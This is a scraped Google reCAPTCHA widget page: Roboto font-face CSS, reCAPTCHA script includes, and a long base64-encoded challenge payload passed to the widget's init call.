  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LTQtj6GneoPnvX3eZMehWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LTQtj6GneoPnvX3eZMehWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LTQtj6GneoPnvX3eZMehWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6TDp8OCw7xwcsKqw4XDkgZ4TMKKwq7Cil7Cl8K0SXN9U8OBIsKBw69rCsKGwr4zUXUWw6sjwr01w5/ChTrDosKHOEkcwpUTw4EBwpgRw5tbJsKkesKKVcORwrQKw4o3wpXDkH96wq9fw6nCuBDCgiYLcBV+w4tQIMKVwrDCh8O0wo7DrsKcw6snwoxVw7Zuw4EJw5zCkFTCpsKUNsK+RWd/e8KQwph/T8OXPBpWU8O2cQvCsQIUwq9yTsK9JEDClTfCosKKD8O/w6/DiWjDqiHDvhNnOsO6w4jCnUllbEPCkMKJHMK7w68Ow4Fhw7HCu8K0DnQgN3l6OsKYRsOSBcO4V8OydyN/AgFqwpkLBcKUfcKHZsO+wovDl8OQw4U0wqvChQYiw4g9w4vCjcKKW8KzDE8HwqzCpRQOa1FMRDYgw4txQMO3w4HDpxPDhFnCgWs4IcOgD8KRw6nDmMKdRh7DtcK+QnXDjMO7BMOHBRovN8Ohwo7DssK9woTCmmDDv8OzKcKXw6rDg8Kdf8KMJ8KCw7VeIFcGw4DCkU/[base64]/wpTCvkUAw6tIYcOSwpw7wpo0WRtPwpYdHBkfAwnCisO1w5A/w4XCjlRELMK6acKjwoNVDjrCkyYMw4UrBcOnwo1XBE/DgsOlwoEuR3ArwrvCunwpB089wqBqbcK3S8OcC0ZFSMOZDTzDjE7CiyckPw5FW8Orw6zCtUdkw5w4CkI6wr13bXvCvAXCpcOkdFFneMOQDcOxwoMiwqbChsK+ZGBBw6jCnFxDwrkdKMO9ZgwwZBg6UcKlw6/DhcO3wo/CrsO6w4dWwppCRDnDkMKDZW7Cqy5PwplfbcKNwrnCu8Kbw5LDhsOYw5Aiwq0Rw6nDiMKXOcK8wpbDiUJ6RFbCqsOew4R6w60mwpoSwovCqDEqUARNIFJTSsO0H8OYW8KewpXCr8KHUsO2w4hMwod5w604Oy/Cqhw6exvCgCnCs8KTw7bCuklXUsOCw53Ci8KcYMO5w7XCqnx2w6DCi0gXw5xpN8KNFUrCklFWTMOfCsKJCsKVw5kvwosyYMO8w6/CiMOAVlbDo8K5w4bClsKJw4NHwqMZbU0bwq7DnHgJEMKrRcKffsOZw7kHVhLCiUZcJXlTwp/Ci8Kuw7xmS8OIBwV9Dz8SYMOdfyYVJsOdfsOOOEEBT8KRw5TCisOlwobCgsKgQzrDqMKJwr7Cnxwzw7ppwrbDmijDhibCkMOmw4HCjXA6d3B7woRSDzzDmSnCum9KfnlDK8KeKcKIwojCukwWEijCscK2w5jDtAPDksKiw6jDnTB/w45qVMOuUgR4VMOqSMO5w4nDugfCk2kkMjrCqsKeG01he2N4w6fDjMOHO8OPw40Hw4dXJkxRcMKqbcKCw4rDmsKjHcKFwqskwrTDsXLDu8Oqw6/[base64]/DnsOZw7zDj8OOw7jCtcOkJsKYZz/Ck2bDqsOzwrfCmsOow5TCkcK5E8OFwp4aTEZ/Dm/DqMOlB8O4wrxpw5gbw6bDncONwrcUwr3DtMK2WMOZw4dow6o5DcOhUhjDum7CmH9pw4vCo8K8Ci7CikwcamLChsKMa8OUwopDw6bDosO0BzVQLcOiK0psFcO5VnnDtBtsw5jCjnpiwoHDiwrCiCZfwpAAwrfDncOSwovCjBEKc8OWQ8K/[base64]/wrrDpcOqBsKhw5/ChMK7w6VqfkNEwrLCnwzChMKwwpHCjcKOHsOrwobCtBpfw5jCgFgQwrXCglwXwoM7wqHDo3kbwpE3w6/[base64]/Dk1vDqS/DvHLDkUc/DCFdO8KQfTjCoMOJwo9UFcO4NMOnw5vClEnCu8OWe8Ogw7UrwrQEEzE4w4dlwqsTD8KqVMOKTxduwpDDtMKLwr3CvsOaHMO+w7zDkMO9GcKwJVDDsgfDhhLCv0TDjMOhwqzDssKIw6HCqw54PBYTdsKfw4bCigsMwo1VZRLDsjDDucO7wrbCjR/DlkPCjsKJw6XCgsKCw5DDkQc/dsOmDMKUDTjDsCfCuWXDrsOoSi3CryNQwrsXw7zCnMKuFH91wogewrLCtE7Dim3DujjDu8OtBCjClUMIOUs3w6JEw6bCo8OmIwhiw6srYVEAfBc/QiTDvMKKwrzDtEzDh2BEdzMawrDCqUXDnx3CnsKbWFrDvsKPSBvChsK4DyotIx1aL1BqG0jDnzkKwoJFwpZWFsK5RcOCwpLDjytdEMO3Z2bCrcKKwo/[base64]/NEHDg8O4w6UFwq/CrcKeWMOTw5AZOMK9AsO2wr0zw45fw7vCgcK7wqU9w4TCs8KawonDocKZBMKrw4RWVVBTScKna3fCi0rCghrDhMKQe3wvwoQ5w5Muw7HCrQxlw6XCnMKAwpItPsOBwofDrhIRwoAlQHnCizsyw5AMSxZudzvDg39GPF1Uw4lPw455w5TCpcOGw53DtEzDqy5Zw4/Cr0FGSTnCvMOXc0ciw79gTiLCt8OiwpnDqWvDi8Kzwqd9w7/[base64]/[base64]/[base64]/[base64]/CiMKcS8OewrDDuU4kNTHCu8OPw4rChMKoHgMNYEVsRsO0wr3Cv8Kuw5TCpXjDhBHDhcKcw7rDm1dIT8KvOMO3blFJUsO4wqU6wpMVSFTDsMOkVXh2AMK5wobCszNNw5MyLlEzXE7CmG7CpMO7w4/DtcOAHQnCiMKEw67DhcKqHgJoAxrCvcOnRXnCilgJwqVmw79vCHnDpMObw6VQATI9B8KgwoFFJcKYw79aFUNQGC3Ds2MPV8ODwqdDwqDCpnPCgMOZw4I7YsK2PH5VPQ1/wo/CvcKMa8KWw7XCmBxKSmrCmTcBwop3w6rCi2NLaRZ0wqPCmyYfK3M4CsOkFsO3w5EIw53DmAbDjWVKw6zDjDYHw5fCnAEALcKKwo5fw4/[base64]/Dq3fCjMK1CGDCuMK5D8ORZDFEPMOyKMOnOX/[base64]/Drnt0KGbDkFRTwofDgMOZNwjCmcOoE8KtEsOwwpjDkzFSwqXDg0cLFknDrcK7c315NUxuwpllw40qGcKJaMKhJA4uICHDvsKmZzsGwq8TwrZBT8KSenlvwo/[base64]/CoFMef15AwojDkMOUw68eZD7DqsKBwrrDvcK6w7LDmTkWwqk7w6vDuyTCr8OEYn8WPU0Twrhde8KSwohHREvCsMKhw5jDoA0WH8KPNsOewqUkw6daAMKQD1vDiRMTO8Osw5pdwo83U2Qiwr8cb1/CjmrDg8K6w7VlFcOjVkHDuMK2w57CvR/[base64]/[base64]/DuAt8dyvDn8OZbMOew4paZMKuw7TDsMK6AMKpVMObwqgOw6xGw71OwofCpErCrnoKV8KDw7Mnw7wLCGdcwo4Ewo3DvsOxw4/DmBx8esKYw6/Cj0N1w4jDhcOPXcO9dlvCnnLDmnrCssOWS2vCpcKvfsODw7MYSlMjNzzDg8O1bAjDuH0LMzNyBVzCilLDv8KHMMOWCsKrX13DkjjDnznDgVhdw6JwQcOEfcKIw6/ClHZJekjCuMO1aRtww4BLwo8/[base64]/DsjLDkBRDMBlYDnnDr8OQGE/Do8KgP8KRN1V0NsKcw5xpa8K8w5JtwqbCsB7CmcKfT3/CtBzDtRzDkcKgw5hpQ8Kswr3Dl8O0OsOBw7HDu8OywrBTwqnCp8K3PBFlwpfDs30/[base64]/Cu8O/w43DuMK9OwHCjsO8SMKIwrrDhRfDk8KWEMKeO0wvTAc0CMKfw7XCs1PCuMKGF8O1w5vCnDDCksOMw5cRwp41w7UxEsKUJAjDssKrw5nCh8ObwqtBw7N4fD/DsnJGX8Ojw5fDrEfDoMOJKsOkQ8OUwopIwqfCgVzDmWh7E8O0TcO5VHk1E8OvWsO8w4xEL8O1X1TDtMKxw7XDtsKRbW3DgE4VQcKYdm/DkcOWwpUBw7dkAywMWMKmB8Kqw7vDocOlwrfClMOmw7PDln3DjcKSw6dcEhrCrFfCl8KVWcOkw5vCmVBow67DrTY0w7DDhxLDrAcOYcOkwqg6w5IKwoHCk8OkwonCnl57IhDDhsK+OWJqV8OYw68nADLCnMO/wr/DsR1Hw7Aia1Qcwplcw53Cp8KLwqo2worCg8OZwrFvwoolw7NCI1nDhxRtYkFAw4wSY3FxX8KEwrnDuRZoaXAcwoHDh8KPdyAtHWgcwrfDncKww4nCqcOcw7ITw5zDj8KDwrN1fsKhw4/Dp8OGw7TCpHZjw5/CrMKMdcOJEcKxw7bDm8OzXsOHfG8HazLDjUU0w7AGwobDmnXDiAzCq8KQw7TDhzXDscO+aSnDlDVpwoAhBcOMB3zDhFjCrjFjCcOjBhbDtxdyw6DDmhwww5/CuFLDuQ52w59GVjJ8wqwVwqZ8ZDXDg3hrWcKAw4gHwpfDm8KqRsOWPsKTw4rDuMOtcE5Yw43Do8Kqw6Vtw6vCsVvCosOww7FuwpFZw7fDgsOPw64eZinCoSoPwrsCw5bDncOcwrpQEihSwqxBw4/[base64]/d8KtwoVeKsKdesOJw5oFwqXDgCJ7wrElP8Oiwp3DucOyT8OuXcOLag3CuMK7Z8Opw69Pw4pSJU8BaMK4wqPCimDDuETDt1PClsOSw7B0wopSwojCsGBfDUFywrwfLy/CtRhDE1zCokrCnGJKXzsmB1HCs8OVJ8OFU8K/w4PCrTjDscKaEMOCw4ZKZMKnW1/[base64]/[base64]/CpcOaw6DDn8KNAMOIw7PDg3rCo8Kiwq7CvVsXOsOswrJAwqA7wptjwrM9wo5VwrIvHHU/R8KVbcKbwrJ8bMKIw7rDr8K4w6XDqsKKLMKxPQPDqMKSQiFjLsO+TArDhsKPWcO/GylFDsO2J3o2wrvDuGZ4VcKgw503w73Cm8OSwq3CssK1w53Cqx7CiXjCusK2PjEvfSkKwr3CvGLDt0/CjgPCtMK3w7I6wp4vw6QNVDN0LwbCnAFzwo4xw4dNw4LDtivDgjXDvMKxEGZ1w4LDoMOgw43Cth3Ck8KaD8OPw7tkw7kfGBxiYcK7wqjDpMORwojCp8K3O8O/TDDCj1x3w6/[base64]/[base64]/[base64]/CssK9BcOxCcOAwqzCjcOzw4dvFMOGw4FUT3fCu8K/EjvCigdsFV3DlsKHw4HDhcO5wplGw4PCu8KfwqQDw75fwrc3wpXCnnNKw6gIwpFSw5UBbcOuRcKDVsKWw64RIcK6wpdHWcOWw4E0wo4UwpE0w4HDgcOxG8K7wrHCuRQsw71Ww488GVF0w4zCgsKvwr7DkETCmMO7YMOFw6IubcKCwolhRD/[base64]/FThBTsOGw7IxChvCpcO+CMO4w4YUZ1vDugHCjVfDn8K/w5PDu0FjAEsUw5pkdg/Dkhx1wqYjGMKGw7LDlVDCocOMw6FxwqPCgcKqScOwXHPCgsOmw7nDmsO2XsO2w4LCg8K9w7EiwpYcw6hEwq/ClsOcw5c2woXDlcK0w4nCmAZ6AsOMUsO/WivDvGUWw4fCglg2w6TDjxd2wr82wr7CqQjDiE12LcOFwpdqNMO4AMKcAsKpwropw5bCnhrCuMOaKFNhCQ3DhxjCiTxGw7d2TcOQR0cgTcKvwoTDn0YDw7xCwoTDgwd0w6fCrlg/XUDDgcO5wp5nRsKDwp7CrcO4wpppc1vDhGk/[base64]/CtX/[base64]/CqHRxMsK6w4FiOMKiw4YWwoFxTsKsw7ZyTQEgw5hda8Kmw5Jnwp/CvMKdeFHClsKVQyUnwrkBw6BBahHCmcO9C3DDtS4tEGgQez0Vwo91cjrDtE3CqcKsCA1ECcKxGcKHwrt5BjHDjmvCiUEww6kff3zDnsKIwonDoDXDjsO1QcOjw4sBKiFzEjLDmiFywpHDpcOyJzrDusK5EFF/G8O4w5HDrMK+w5/CmAnCo8OiKVXCvsKOw6k6wofDkTjCsMOOfMOnw6U0D24ZwqzDgBsVdhfDhFszTx8Rwr47w4DDt8Omw4YUOgY7PxclwpPDglnCjHc1KsKXBSnDhMOUNAnDpEbDocKZQil2dcKbw77Dp0Q/w67Ck8OQc8KUw4XCnsOKw4ZrwqPDh8KXRDfCnERlwrPDpcOew44gZw7Dq8Omf8K/w5U6D8O0w4vDtcOEw4zCh8O6HsOjwrTDjMKZYC43VRFhblAuwoMEUDhBW2cMLMKRM8OeaF/DpcO4BREQw73Doh/CksOtMcO1DsOqwpnCrjx3dC9RwopJGcKHw7Y7AsOCwoXCi0DCrBkmw53DvF1ywq9FE3l6w6jClcKoMWXDs8KoFsO8a8K6csOZw4HChF3DmsKxJ8K5MXzDhwnCrsOdw77CjiBmDcOWwq4xGXxXc2PCiHY1ecKdwr9Aw5smSXbCoFrCiVRiwp9ww4XDusOiw5/DqcOwJH9VwpwbJcKpP3BMA1zCrTlJQA8OwpkdRVZ/S09nel9IBWwMw5UcT3nCs8OiSMOIwoTDvyjDlsKnAcO6UkB9wozDvcOHTAcpwpQpZcKxwrbCngHDsMKwcE7Cp8OPw7/CqMOfw6U4wrzCqMOjV0g3w63ClXfCsFvDv1MLeRIlYDsCwqrCo8OjwogAw4rCnsOkXXPDpsOMXgnCkQ3DgDTDjTNiw7w1w63CtC1Tw4XCoTxXOVjCgCkKSWnDpREZw4zCnMOlKcKOwq/[base64]/Cl8KcDBLDpsOQwoTCicOxVnfDhsO7SXMAVGDDiFJrwpDCssKGbcOSd8Ocw4PDjV3ChjV4wrrDqMKMJWnDklEfBijCm38lNhBxQHjCqWB9wqQwwrpabjFgw7BbIMKIJMKWKcOTwqDDt8KZwpDCqmzCtB1tw5N/w4wBNAvCsX7ChX0NPsOsw40seWHCvMO5f8K+CsKjWMK8OMO2w4bDnUzCiVTDsEVaAsKmTMOJNcOmw6FsPD9Xw55cQRJTWcK7SgkVBsKkVW0jw77CqT0FPBdiFsOSw4scVFbCpcOxLsO0w6rDqzUmQsOLw7AXScOkJVxFw4B/NjTDmMOlUMOowrfDpHjDiz8Dw6VZUMK2wrDChUIbe8OswoZOJ8OtwpdEw4vClcKZGwnCnsKiS2fDkXEyw4MFE8KQCsKmSMKKwpQ5w7rCiwptw4UMw7cIw7sTwqJDB8KeFUcLwoNqwrkJFHPClsK0w5PCgTdew6IORMKnw5/Dr8KcAStIw4XD